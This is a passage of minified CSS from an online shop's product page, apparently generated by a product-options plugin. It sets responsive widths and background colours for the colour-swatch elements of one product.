0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_7 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_7-0-59697e10efd2896 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_7-1-60697e10efd2b24 .tmhexcolorimage{background-color:#2f3649 !important;}.tmhexcolor_7-2-61697e10efd2d0c .tmhexcolorimage{background-color:#b8293b !important;}.tmhexcolor_7-3-62697e10efd2fb6 .tmhexcolorimage{background-color:#c1beb9 !important;}.tmhexcolor_7-4-63697e10efd31c0 .tmhexcolorimage{background-color:#19589b !important;}.tmhexcolor_7-5-64697e10efd3399 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_7-6-65697e10efd3571 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_7-7-66697e10efd375b .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_7-8-67697e10efd392c .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_7-9-68697e10efd3b0e .tmhexcolorimage{background-color:#ff6239 !important;}.tm-product-id-396809 .element_8 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_8 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_8-0-69697e10efd3e4a .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_8-1-70697e10efd405c .tmhexcolorimage{background-color:#273248 !important;}.tmhexcolor_8-2-71697e10efd4249 .tmhexcolorimage{background-color:#ba4943 !important;}.tmhexcolor_8-3-72697e10efd4425 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_8-4-73697e10efd4609 .tmhexcolorimage{background-color:#3e2952 !important;}.tmhexcolor_8-5-74697e10efd47d3 .tmhexcolorimage{background-color:#6e6f74 !important;}.tmhexcolor_8-6-75697e10efd49d4 .tmhexcolorimage{background-color:#234f90 !important;}.tmhexcolor_8-7-76697e10efd4bc5 .tmhexcolorimage{background-color:#414747 !important;}.tmhexcolor_8-8-77697e10efd4dce .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_8-9-78697e10efd5097 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_8-10-79697e10efd52b6 .tmhexcolorimage{background-color:#5acb94 !important;}.tmhexcolor_8-11-80697e10efd546e .tmhexcolorimage{background-color:#7f64ae !important;}.tm-product-id-396809 .element_9 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_9 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_9-0-81697e10efd5812 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_9-1-82697e10efd59b8 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_9-2-83697e10efd5b95 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_9-3-84697e10efd5d88 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_9-4-85697e10efd5f2b .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_9-5-86697e10efd60b5 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_9-6-87697e10efd6221 .tmhexcolorimage{background-color:#502d69 !important;}.tmhexcolor_9-7-88697e10efd638d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_9-8-89697e10efd6516 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_9-9-90697e10efd6685 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_9-10-91697e10efd67f2 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_9-11-92697e10efd696b .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_9-12-93697e10efd6ad4 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_9-13-94697e10efd6c49 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_9-14-95697e10efd6e04 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_9-15-96697e10efd6f7f .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_9-16-97697e10efd70f9 .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_9-17-98697e10efd7261 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-396809 .element_10 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_10 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_10-0-99697e10efd7532 .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_10-1-100697e10efd76d3 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_10-2-101697e10efd7864 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_10-3-102697e10efd7a52 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_10-4-103697e10efd7be1 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_10-5-104697e10efd7d55 .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-396809 .element_11 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_11 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_11-0-105697e10efd7ff9 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_11-1-106697e10efd8179 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_11-2-107697e10efd82ee .tmhexcolorimage{background-color:#9fcced !important;}.tmhexcolor_11-3-108697e10efd84ba .tmhexcolorimage{background-color:#0059a5 !important;}.tmhexcolor_11-4-109697e10efd8636 .tmhexcolorimage{background-color:#ed2a28 !important;}.tmhexcolor_11-5-110697e10efd87c0 .tmhexcolorimage{background-color:#643336 !important;}.tmhexcolor_11-6-111697e10efd8936 .tmhexcolorimage{background-color:#061d49 !important;}.tmhexcolor_11-7-112697e10efd8aa6 .tmhexcolorimage{background-color:#efbf04 !important;}.tmhexcolor_11-8-113697e10efd8c91 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_11-9-114697e10efd8f94 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_11-10-115697e10efd91a6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_11-11-116697e10efd93ed .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_11-12-117697e10efd95fa .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_11-13-118697e10efd983a .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_11-14-119697e10efd9a47 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_11-15-120697e10efd9c9d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_11-16-121697e10efd9f2f .tmhexcolorimage{background-color:#ffefd7 !important;}.tmhexcolor_11-17-122697e10efda143 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_11-18-123697e10efda376 .tmhexcolorimage{background-color:#63655a !important;}.tmhexcolor_11-19-124697e10efda584 .tmhexcolorimage{background-color:#4a4a4a !important;}.tm-product-id-396809 .element_12 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_12 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_12-0-125697e10efda90a .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_12-1-126697e10efdab61 .tmhexcolorimage{background-color:#d977a9 !important;}.tmhexcolor_12-2-127697e10efdae1f .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_12-3-128697e10efdb047 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_12-4-129697e10efdb2a3 .tmhexcolorimage{background-color:#97999b !important;}.tmhexcolor_12-5-130697e10efdb503 .tmhexcolorimage{background-color:#ffffff !important;}.tm-product-id-396809 .element_13 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_13 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_13-0-131697e10efdb8a9 .tmhexcolorimage{background-color:#252429 !important;}.tmhexcolor_13-1-132697e10efdbae9 .tmhexcolorimage{background-color:#2e3548 !important;}.tmhexcolor_13-2-133697e10efdbd32 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_13-3-134697e10efdbf61 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_13-4-135697e10efdc177 .tmhexcolorimage{background-color:#b1322c !important;}.tm-product-id-396809 .element_14 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_14 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_14-0-136697e10efdc50d .tmhexcolorimage{background-color:#27262b !important;}.tmhexcolor_14-1-137697e10efdc749 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_14-2-138697e10efdc958 .tmhexcolorimage{background-color:#b1302a !important;}.tmhexcolor_14-3-139697e10efdcb83 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_14-4-140697e10efdcec2 .tmhexcolorimage{background-color:#98999b !important;}.tmhexcolor_14-5-141697e10efdd0d8 .tmhexcolorimage{background-color:#224e8f !important;}.tmhexcolor_14-6-142697e10efdd306 .tmhexcolorimage{background-color:#3f4545 !important;}.tmhexcolor_14-7-143697e10efdd520 .tmhexcolorimage{background-color:#614b79 !important;}.tmhexcolor_14-8-144697e10efdd74b .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_14-9-145697e10efdd956 .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_14-10-146697e10efddbd7 .tmhexcolorimage{background-color:#d977a9 !important;}.tm-product-id-396809 .element_15 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_15 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_15-0-147697e10efddff0 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_15-1-148697e10efde23a .tmhexcolorimage{background-color:#242328 !important;}.tmhexcolor_15-2-149697e10efde453 .tmhexcolorimage{background-color:#005aa3 !important;}.tmhexcolor_15-3-150697e10efde67f .tmhexcolorimage{background-color:#454b1b !important;}.tmhexcolor_15-4-151697e10efde898 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_15-5-152697e10efdeb0b .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_15-6-153697e10efded37 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_15-7-154697e10efdef46 .tmhexcolorimage{background-color:#3a3575 !important;}.tmhexcolor_15-8-155697e10efdf168 .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_15-9-156697e10efdf376 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_15-10-157697e10efdf5af .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_15-11-158697e10efdf7c6 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_15-12-159697e10efdf9eb .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_15-13-160697e10efdfc41 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_15-14-161697e10efdfe60 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_15-15-162697e10efe007d .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_15-16-163697e10efe029c .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_15-17-164697e10efe04c3 .tmhexcolorimage{background-color:#ffefd7 !important;}.tm-product-id-396809 .element_16 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_16 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_16-0-165697e10efe085f .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_16-1-166697e10efe0ba0 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_16-2-167697e10efe0ddd .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_16-3-168697e10efe0fec .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_16-4-169697e10efe120b .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_16-5-170697e10efe141c .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_16-6-171697e10efe1643 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_16-7-172697e10efe1867 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_16-8-173697e10efe1ab7 .tmhexcolorimage{background-color:#009445 !important;}.tmhexcolor_16-9-174697e10efe1cdc .tmhexcolorimage{background-color:#382f2d !important;}.tmhexcolor_16-10-175697e10efe1ef3 .tmhexcolorimage{background-color:#432e59 !important;}.tmhexcolor_16-11-176697e10efe2120 .tmhexcolorimage{background-color:#24382f !important;}.tm-product-id-396809 .element_17 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_17 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_17-0-177697e10efe24e8 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_17-1-178697e10efe2713 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_17-2-179697e10efe2939 .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_17-3-180697e10efe2c47 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_17-4-181697e10efe2e55 .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_17-5-182697e10efe3072 .tmhexcolorimage{background-color:#b1322c !important;}.tmhexcolor_17-6-183697e10efe3282 .tmhexcolorimage{background-color:#3a3c43 !important;}.tmhexcolor_17-7-184697e10efe34b3 .tmhexcolorimage{background-color:#5b2b42 !important;}.tmhexcolor_17-8-185697e10efe36b8 .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_17-9-186697e10efe38d9 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-396809 .element_18 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_18 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_18-0-187697e10efe3cc6 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_18-1-188697e10efe3ef0 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_18-2-189697e10efe411a .tmhexcolorimage{background-color:#c5c5cf !important;}.tmhexcolor_18-3-190697e10efe433e .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_18-4-191697e10efe4548 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_18-5-192697e10efe476e .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_18-6-193697e10efe4af9 .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_18-7-194697e10efe4d38 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_18-8-195697e10efe4f5d .tmhexcolorimage{background-color:#009f69 !important;}.tmhexcolor_18-9-196697e10efe5167 .tmhexcolorimage{background-color:#019547 !important;}.tmhexcolor_18-10-197697e10efe5382 .tmhexcolorimage{background-color:#f8a628 !important;}.tmhexcolor_18-11-198697e10efe5592 .tmhexcolorimage{background-color:#7ba4db !important;}.tmhexcolor_18-12-199697e10efe57c2 .tmhexcolorimage{background-color:#3f2a55 !important;}.tmhexcolor_18-13-200697e10efe5a10 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_18-14-201697e10efe5c44 .tmhexcolorimage{background-color:#ff6239 !important;}.tmhexcolor_18-15-202697e10efe5e5b .tmhexcolorimage{background-color:#24382f !important;}.tmhexcolor_18-16-203697e10efe60ae .tmhexcolorimage{background-color:#3a3c43 !important;}.tm-product-id-396809 .element_19 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_19 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_19-0-204697e10efe645f .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_19-1-205697e10efe669c .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_19-2-206697e10efe6949 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_19-3-207697e10efe6b77 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_19-4-208697e10efe6d84 .tmhexcolorimage{background-color:#1d53d5 !important;}.tmhexcolor_19-5-209697e10efe6fa8 .tmhexcolorimage{background-color:#bbe5fb !important;}.tm-product-id-396809 .element_20 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_20 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_20-0-210697e10efe7347 .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_20-1-211697e10efe7569 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_20-2-212697e10efe77bf .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_20-3-213697e10efe79f5 .tmhexcolorimage{background-color:#ee1c34 !important;}.tmhexcolor_20-4-214697e10efe7c0a .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_20-5-215697e10efe7e4d .tmhexcolorimage{background-color:#cccccc !important;}.tmhexcolor_20-6-216697e10efe8066 .tmhexcolorimage{background-color:#494a4c !important;}.tmhexcolor_20-7-217697e10efe8290 .tmhexcolorimage{background-color:#f7df8d !important;}.tmhexcolor_20-8-218697e10efe84a6 .tmhexcolorimage{background-color:#6cbe4c !important;}.tmhexcolor_20-9-219697e10efe8698 .tmhexcolorimage{background-color:#f07192 !important;}.tmhexcolor_20-10-220697e10efe889b .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-396809 .element_21 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_21 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_21-0-221697e10efe8b2d .tmhexcolorimage{background-color:#000000 !important;}.tmhexcolor_21-1-222697e10efe8ca7 .tmhexcolorimage{background-color:#ffffff !important;}.tmhexcolor_21-2-223697e10efe8e84 .tmhexcolorimage{background-color:#0e0d2d !important;}.tmhexcolor_21-3-224697e10efe8ff7 .tmhexcolorimage{background-color:#bbe5fb !important;}.tmhexcolor_21-4-225697e10efe917d .tmhexcolorimage{background-color:#ffc7d5 !important;}.tmhexcolor_21-5-226697e10efe92ea .tmhexcolorimage{background-color:#fff535 !important;}.tm-product-id-396809 .element_22 li{-ms-flex: 0 0 8.3333333333333% !important;flex: 0 0 8.3333333333333% !important;max-width:8.3333333333333% !important;}@media only screen and (min-device-width : 768px) and (max-device-width : 1024px),only screen and (min-width : 768px) and (max-width : 1024px) {.tm-product-id-396809 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 481px) and (max-device-width : 767px),only screen and (min-width : 481px) and (max-width : 767px) {.tm-product-id-396809 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}@media only screen and (min-device-width : 320px) and (max-device-width : 480px), only screen and (min-width : 320px) and (max-width : 480px), only screen and (max-width : 319px){.tm-product-id-396809 .element_22 li{-ms-flex: 0 0 12.5% !important;flex: 0 0 12.5% !important;max-width:12.5% !important;}}.tmhexcolor_22-0-227697e10efe9572 .tmhexcolorimage{background-color:#26252a !important;}.tmhexcolor_22-1-228697e10efe971e .tmhexcolorimage{background-color:#263147 !important;}.tmhexcolor_22-2-229697e10efe9897 .tmhexcolorimage{background-color:#454b1b 